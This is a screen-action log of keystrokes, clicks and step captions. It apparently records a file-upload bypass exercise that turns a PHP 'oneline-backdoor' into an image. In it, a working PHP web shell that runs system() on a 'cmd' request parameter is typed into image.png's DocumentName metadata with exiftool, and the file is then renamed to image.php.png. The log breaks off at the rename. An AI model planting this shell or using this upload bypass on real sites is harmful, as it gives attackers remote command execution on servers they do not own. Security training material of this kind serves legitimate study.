
type("cp o")

type("neline-backdoor.php")

type("oneline-backdoor.php")

type(".png")

- Upload oneline-backdoor.php.png, which is rejected for lacking a valid PNG size
left_click(85, 388)

left_click_drag(230, 275, 402, 275)

mouse_move(383, 315)

mouse_move(402, 475)

- Display the backdoor code with cat oneline-backdoor.php
type("ex")

type("cat")

type("o")

type("neline-backdoor.php")

left_click(374, 363)

- Embed the PHP cmd backdoor into image.png's DocumentName metadata using exiftool
type("exiftool")

type("-D")

type("oc")

type("ument")

type("Name")

type("='")

type("<?php if(isset($_REQUEST['cmd'])){ echo \"<pre>\"; $cmd = ($_REQUEST['cmd']); system($cmd); echo \"</pre>\"; die; }?>")

type("'")

type("i")

- Rename image.png to image.php.png with mv
type("mc")
